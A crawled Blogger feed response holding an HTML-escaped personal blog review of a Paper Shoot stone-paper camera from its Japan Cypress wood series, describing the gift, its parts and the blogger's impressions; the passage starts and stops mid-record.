Jerlynn'L"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIRImkgiO4-9BdvuyOctW8SgCN8NPp8JVYGzyHRVzGmvhSf3yX8GayV4gPKmsfq6MD5mbamvcB26RctRYvdZ57jLY7vAloBkFrrwHV6b_4bJ6PJ7Mi9l8dEVHG2LlKHz6uXK1ftfaM5nKb\/s72-c\/IMG_1666.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://thearchive.itszoelie.com/feeds/posts/default/-/Paper%20Shoot?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 14043
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929"},"updated":{"$t":"2025-10-13T15:33:32.406+08:00"},"category":[{"term":"ZoelieWho"},{"term":"Review"},{"term":"Beauty"},{"term":"Makeup"},{"term":"Journal"},{"term":"Korea 2019"},{"term":"Skin Care"},{"term":"Beauty talk"},{"term":"Korean Products"},{"term":"Hauls"},{"term":"Althea"},{"term":"Food"},{"term":"takealook"},{"term":"GlobalnLove"},{"term":"Other reviews"},{"term":"DIY sessions"},{"term":"Shop Luv"},{"term":"Unboxing"},{"term":"Colourpop"},{"term":"Contact Lenses"},{"term":"Featured"},{"term":"NYX Professional Makeup"},{"term":"TaoBao"},{"term":"Luxola"},{"term":"Etude House"},{"term":"Health"},{"term":"Youtube video"},{"term":"Beauty Tips"},{"term":"GNG Studiobooth"},{"term":"Giveaway"},{"term":"Jerlynn'L"},{"term":"Music Love"},{"term":"Music Talk"},{"term":"Neutrogena"},{"term":"OnionOpinion"},{"term":"SootheThyEczema"},{"term":"The Butterfly Project"},{"term":"Wanderlust Things"},{"term":"Brown and Sugar"},{"term":"Clio"},{"term":"Dolly Wink"},{"term":"Hair Removing"},{"term":"How to Young Adult 101"},{"term":"Innisfree"},{"term":"Lensme"},{"term":"Mary Kay"},{"term":"NeutrogenaSquad"},{"term":"Orkid Cosmetics"},{"term":"Zalora"},{"term":"1028"},{"term":"Airbnb"},{"term":"Bath \u0026 Body Works"},{"term":"Bausch and Lomb"},{"term":"Charity and Love"},{"term":"Clinelle"},{"term":"Dutch Lady"},{"term":"Em Cosmetics"},{"term":"Game w\/ Me"},{"term":"Home remedy"},{"term":"I'm MEME"},{"term":"Jeffree Star"},{"term":"Kiss \u0026 Tell"},{"term":"Kose"},{"term":"Lifestyle"},{"term":"Love Life and Relationship"},{"term":"Mamonde"},{"term":"Missha"},{"term":"OLens"},{"term":"Paper Shoot"},{"term":"Photobook Malaysia"},{"term":"Rescued Ones"},{"term":"Reuse"},{"term":"Store"},{"term":"Sugao"},{"term":"Suntory"},{"term":"Tarte"},{"term":"Tea Time"},{"term":"The Apothecary Malaysia"},{"term":"The Cure"}],"title":{"type":"text","$t":"Dome · D-TTO"},"subtitle":{"type":"html","$t":"by ZoelieWho"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/-\/Paper+Shoot?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/search\/label\/Paper%20Shoot"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929.post-7077487150645195653"},"published":{"$t":"2017-09-07T21:39:00.000+08:00"},"updated":{"$t":"2019-01-01T16:43:26.906+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Other reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper Shoot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZoelieWho"}],"title":{"type":"text","$t":"Review | Paper Shoot \u0026 Paper Camera - Japan Cypress Wood Series"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E(unpaid review \/ not sponsored)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiarlUlznAFWy3xG7WAUfE-W_bn-q-OctxS15b9ssbCw0pc8RHTVWa0NbKmnkxkbZphGruo1aDAJ03Gtvd_JpQMrPwMMIiRwN242yqJDV_sX6Gump_uje0x6who4PdDLsoVVcWnHFj9p31I\/s1600\/IMG_1006.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiarlUlznAFWy3xG7WAUfE-W_bn-q-OctxS15b9ssbCw0pc8RHTVWa0NbKmnkxkbZphGruo1aDAJ03Gtvd_JpQMrPwMMIiRwN242yqJDV_sX6Gump_uje0x6who4PdDLsoVVcWnHFj9p31I\/s640\/IMG_1006.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo my 21st birthday is coming up this October (solo celebrating woohoo~~) and my sister decided to purchase this for me as a birthday present. Quite an expensive choice of a gift but I really, really do appreciate it a lot.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNow the concept of non-professional cameras has been around for quite a while, mostly film cameras for adults and kids. This one though, it's not a professional camera but it uses SD cards for photo shooting. At the same time, these cameras are made with \u003Ci\u003Estone\u003C\/i\u003E\u0026nbsp;paper. Not papers on drugs but papers made out of eco-friendly stone papers from Taiwan. These fresh concepts are really impressive because instead of aiming at photo quality, they focused more on the environment's benefit as well as expressing art in a whole new different way.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/papershoot.my\/\"\u003E\u003Ci\u003EPaper Shoot\u003C\/i\u003E\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe cassette-tape sized cameras are eco-friendly, stylish, affordable along with a casing made out of stone paper. They used inorganic mineral powder as the main material of stone paper (innovated in Taiwan) while manufacturing without polluting the water and using gas. Not only does this saves trees but it'll also provide higher durability while being water-resistant.\u0026nbsp;After a long-term solar radiation, you can dispose it without guilt as it will be naturally decomposed. Paper Shoot’s team aspires to promote forward-thinking, environmentally sustainable products. They aimed use even more eco-friendly materials to make our products in the future for the sake of the next generations.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL-j4XTrPo_vOaMgRmXN0vt35RuBymTQ1ynWPNt4VQgUcsyqXXnUEkX7VDflnbKgS4hVcCgf8wM388c-3EjgiHsRqQJ5HkMtveSwflb4hC6STkL1PoR7NODHqqd8bOU1mE7ueayJK3mkrm\/s1600\/IMG_1132.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL-j4XTrPo_vOaMgRmXN0vt35RuBymTQ1ynWPNt4VQgUcsyqXXnUEkX7VDflnbKgS4hVcCgf8wM388c-3EjgiHsRqQJ5HkMtveSwflb4hC6STkL1PoR7NODHqqd8bOU1mE7ueayJK3mkrm\/s640\/IMG_1132.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n_________________________\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EReview\u003C\/span\u003E\u003C\/h2\u003E\n_________________________\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nLet me explain my experience with this camera first.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn the beginning, this product has given me the impression that this idea is completely fresh out of the oven. Not only that it captures pictures like a regular camera, but it is also sleek, eco-friendly \u003Ci\u003Eand\u003C\/i\u003E aesthetic, which is unlikely of DSLRs and other compact cameras. Although the strap given was kinda.... thin, I believe that I don't have the need to strap it onto my camera but it's always a good idea to provide customers with it. There's also the microSD USB cable to transfer the photos onto your computer if you're reluctant to eject the card out but meh, I'm the type who pulls it out. (wait this doesn't sound right)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFocus on the camera: the shuttle button is a bit stiff so you would need to keep your hands firm while pressing the button. The lenses are easy to attach, detach and be kept but I'm not the type to use them too. (Wah, give you free stuff but don't use, win liao lor) Ehhem. Anyway, the camera has like shockingly good resolutions and they take really good pictures but a few catches. You can't tell exactly which angle it is capturing, just like Instax cameras. You also need a lot of light to keep the resolution high. Keep in mind that this isn't a DSLR.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut overall, the experience with this camera is good. It's a completely different level of fine-art. I would totally recommend this product especially for those who are seeking presents-to-gift that are unexpected, unique and one-of-a-kind.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's move on to the product introduction.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfRgAMwJdNyUFx9ZDKkmSpDLhuJLlWRfjlnzqaPmEPNnE2iyBUTG9VUnco8gbonSMgHCuhhJAbqDz00h9tjIQ9SqjkHXww9Krh1vIhsjnYMGq-vqYpNa0ezdSbaFkCIxqe9Si0J6TOvTbC\/s1600\/IMG_1126.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfRgAMwJdNyUFx9ZDKkmSpDLhuJLlWRfjlnzqaPmEPNnE2iyBUTG9VUnco8gbonSMgHCuhhJAbqDz00h9tjIQ9SqjkHXww9Krh1vIhsjnYMGq-vqYpNa0ezdSbaFkCIxqe9Si0J6TOvTbC\/s640\/IMG_1126.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/papershoot.my\/collections\/original\/products\/wood-series-japan-cypress-camera\"\u003EWood Series - Japan Cypress Camera\u003C\/a\u003E\u0026nbsp;\u003C\/h2\u003E\nRM545.00\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCamera set includes:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWashable paper strap, Camera board, JP Cypress case, Micro USB cable, Brass Fasteners, Fisheye Lens \u0026amp; Wide Angle Lens, and extra fasteners (plastic)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA neck strap can be attached to the camera via the fasteners.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3\u003E\nCamera (Assembled):\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv\u003E\nThe camera has already been assembled when I received it. Not sure if you get to assemble the camera when you purchase it from the store. I actually like this design a lot because it's so urban and modest. Whether or not I'm using the words rights, what I'm trying to say is that it fits my personality damn well. Besides, I have the same preference as my dad - nature \u0026amp; woody.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3S31k6wrcCPGObmCfOKsb1PlXTYzbNOAiyC7H9SNALo5lrbkZIzLbYSCC4WZvKVPKpnFG2dEWlOvEEsZ3v-_PDpW_OHf7NHjN-M3K8dLVqutNHaBpKj_jinWW0Y6-F7WiL37Pj4gZm6sf\/s1600\/IMG_1140.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3S31k6wrcCPGObmCfOKsb1PlXTYzbNOAiyC7H9SNALo5lrbkZIzLbYSCC4WZvKVPKpnFG2dEWlOvEEsZ3v-_PDpW_OHf7NHjN-M3K8dLVqutNHaBpKj_jinWW0Y6-F7WiL37Pj4gZm6sf\/s640\/IMG_1140.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFront:\u003C\/div\u003E\nTwo screws, a hole, another hole with a lens, a shuttle button\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6MBmj_hjRK8qxaRQuby6YjBCFCN0QKaZhVg8bbWRanvbZ1A2dqdWd4G1pwyuwAwL8VIudCZ4_FI9sGcAWrBG9uT0GW-NxGgi8DjitBbY7TVPu_VblP2U0sucfkvWCL6lOoQZ0E6Xkxp7S\/s1600\/IMG_1281.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6MBmj_hjRK8qxaRQuby6YjBCFCN0QKaZhVg8bbWRanvbZ1A2dqdWd4G1pwyuwAwL8VIudCZ4_FI9sGcAWrBG9uT0GW-NxGgi8DjitBbY7TVPu_VblP2U0sucfkvWCL6lOoQZ0E6Xkxp7S\/s400\/IMG_1281.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nBack:\u003Cbr \/\u003E\nTwo screws, four filters, two leds and another hole for the battery.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu1MpIF0-3BMe4UmKAM2VKknA6ZbulBojUSaiW7G1VthEAB_E4nNRld1vdO2hlKYPb_0c6y0eqLKMe_JQPJK8hy8s8MSqCdMK_0sDNekipNxBrZxFqK_1QSD6Xf6Api8PdEfqUVH1CR51A\/s1600\/IMG_1277.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu1MpIF0-3BMe4UmKAM2VKknA6ZbulBojUSaiW7G1VthEAB_E4nNRld1vdO2hlKYPb_0c6y0eqLKMe_JQPJK8hy8s8MSqCdMK_0sDNekipNxBrZxFqK_1QSD6Xf6Api8PdEfqUVH1CR51A\/s400\/IMG_1277.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nSides:\u003Cbr \/\u003E\nThe left side has the micro USB slot.\u003Cbr \/\u003E\nThe right side has a memory card slot.\u003Cbr \/\u003E\n( Ignore the labelled wording, correct one is [back, front] and [front, back]. )\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis0cPSO_xWQeFx57I4x2SyvcOhxrKd73sdw4otYEZnO486cXYvrX3Knvj2yrpUqlXHH2St3JwtVt0RvJkATdywC8ViCg73-fdpU1oN32v0XhZyGX2Ivt30it88Xpn820Arr6-dlWLanN8T\/s1600\/IMG_1275.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis0cPSO_xWQeFx57I4x2SyvcOhxrKd73sdw4otYEZnO486cXYvrX3Knvj2yrpUqlXHH2St3JwtVt0RvJkATdywC8ViCg73-fdpU1oN32v0XhZyGX2Ivt30it88Xpn820Arr6-dlWLanN8T\/s400\/IMG_1275.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\nOpening up the Case\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nYou can simply open up the case by unscrewing the screws (with\/without a screwdriver. I used my fingertips and lightly twist the screws until they're loose.)\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirvg1Y4ZtnCHZI0Nm9EQYpE9HkKrRHI1sAcIwCpgy1Mh-0zgEVHdzu71XGhWEU8fXFTAZRIJ12hNtqwGsOO8JPkeSZS33FEnmWzKLsOGcGxW6XfUplofd_MZFARRAsKhbVBsya6JN-BtgC\/s1600\/IMG_1219.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirvg1Y4ZtnCHZI0Nm9EQYpE9HkKrRHI1sAcIwCpgy1Mh-0zgEVHdzu71XGhWEU8fXFTAZRIJ12hNtqwGsOO8JPkeSZS33FEnmWzKLsOGcGxW6XfUplofd_MZFARRAsKhbVBsya6JN-BtgC\/s400\/IMG_1219.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\nCamera (Disassembled):\u003C\/h3\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Ch3 style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOwEY85oPMvefBFg3Eqvg_mgSYk43O6LUrUu1lUswFOXmdyLeEwh_FHI_aGCpukCnXCiW-ghyphenhyphen3PcBmkKr6WS1PBOyDVOBacz_13fv_UARU5FD0YKywyyijK7IaWUxVV4QMhWYKP2bQD5Tx\/s1600\/IMG_1165.jpg\" style=\"font-size: medium; font-weight: normal; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOwEY85oPMvefBFg3Eqvg_mgSYk43O6LUrUu1lUswFOXmdyLeEwh_FHI_aGCpukCnXCiW-ghyphenhyphen3PcBmkKr6WS1PBOyDVOBacz_13fv_UARU5FD0YKywyyijK7IaWUxVV4QMhWYKP2bQD5Tx\/s640\/IMG_1165.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003E\nCamera Board:\u0026nbsp;\u003C\/h3\u003E\nFront:\u003Cbr \/\u003E\nI've pretty much forgotten what are the components on the circuit board but some of the obvious ones are a camera lens and a compartment slot for the SD memory card.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcz-BVBQ1pUwd4MYGW8ZyP899r3oGxI6W6oXG-Xe_vEbyLbDb6QH8ULHufFxrk0eL_iVLgCjS8HIGLe4HPDq2PPbFrfNT7W7BllOKdg1N9aPFo13B_ZgDa6pq5z-lQL_1J3ZKKE6VoDnF1\/s1600\/IMG_1170.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcz-BVBQ1pUwd4MYGW8ZyP899r3oGxI6W6oXG-Xe_vEbyLbDb6QH8ULHufFxrk0eL_iVLgCjS8HIGLe4HPDq2PPbFrfNT7W7BllOKdg1N9aPFo13B_ZgDa6pq5z-lQL_1J3ZKKE6VoDnF1\/s400\/IMG_1170.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nBack:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl0PtGvcJ5rfkj46jmngUaYCqVlxCKg0GyjaFfVOoqighc2Ect-j_unypXF-eyb5hCJcG-6gyQnuymnDKR8r3maZ7jGgokjASTs6UFBZ_OibDtmTqNXLFfKzOmRAnD4Xj_EqfO51iZiD8H\/s1600\/IMG_1179.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl0PtGvcJ5rfkj46jmngUaYCqVlxCKg0GyjaFfVOoqighc2Ect-j_unypXF-eyb5hCJcG-6gyQnuymnDKR8r3maZ7jGgokjASTs6UFBZ_OibDtmTqNXLFfKzOmRAnD4Xj_EqfO51iZiD8H\/s400\/IMG_1179.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nJP Cypress\u0026nbsp;Case Board\u003C\/h3\u003E\nInner:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAMdO-Uz-YKRrnVwIKmbjmjuULaS6mHUFmAZ4dYliNbcuSJ93MEM3VxRMosaeeaShE6ZHTnSte7_MUQRkZqYapSqpQq2RZapbL5Ocym0GWPigSl6D46F96mquChDux0600Z9PeHwsuwkB8\/s1600\/IMG_1184.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAMdO-Uz-YKRrnVwIKmbjmjuULaS6mHUFmAZ4dYliNbcuSJ93MEM3VxRMosaeeaShE6ZHTnSte7_MUQRkZqYapSqpQq2RZapbL5Ocym0GWPigSl6D46F96mquChDux0600Z9PeHwsuwkB8\/s640\/IMG_1184.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nOuter:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5r1nfU6hCG4dYGlbhZuPyeX1Dgh2ERHk4xuymCgiZhTfFXcILGcQA_mY64xVIXd3hRQtxGXfrQPyl7a51vEQ3fuaJj_1MbrPM7d_HJ8PWgwEEyenGqo9Nttxt73y3uBg1K-ttqoVYGjtP\/s1600\/IMG_1198.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5r1nfU6hCG4dYGlbhZuPyeX1Dgh2ERHk4xuymCgiZhTfFXcILGcQA_mY64xVIXd3hRQtxGXfrQPyl7a51vEQ3fuaJj_1MbrPM7d_HJ8PWgwEEyenGqo9Nttxt73y3uBg1K-ttqoVYGjtP\/s400\/IMG_1198.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\nLenses:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;A fish-eye lens (larger) and a macro lens (smaller).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMcyguETRXXN6LfT0-zjCjIMhZ0V4gBHeS4ajzc7nV36Ho9IgQ4_W-9V9xmBTbzGUtR31lx5_9ofh1NeH4CGC7E1IrC0ZARtncLygSxgIjvdbw35sdYuN3bc7aXCGjysvlMMucQymCdVJo\/s1600\/IMG_1235.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMcyguETRXXN6LfT0-zjCjIMhZ0V4gBHeS4ajzc7nV36Ho9IgQ4_W-9V9xmBTbzGUtR31lx5_9ofh1NeH4CGC7E1IrC0ZARtncLygSxgIjvdbw35sdYuN3bc7aXCGjysvlMMucQymCdVJo\/s640\/IMG_1235.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1mPgW_pHVyxJtYwkzWjdepvvjBRTAU8Ibq6pI-Tg3RPxHneV86rHGur7UVM3VJMvJH9p2UAywZoVoW8DrKEbIJnsO0o_IXIH_6WpKus0QS2rlAoZAiq5rAbREB9DWTp_PNd4Tc8YzLvsp\/s1600\/IMG_1239.jpg\" style=\"margin-left: 1em; margin-right: 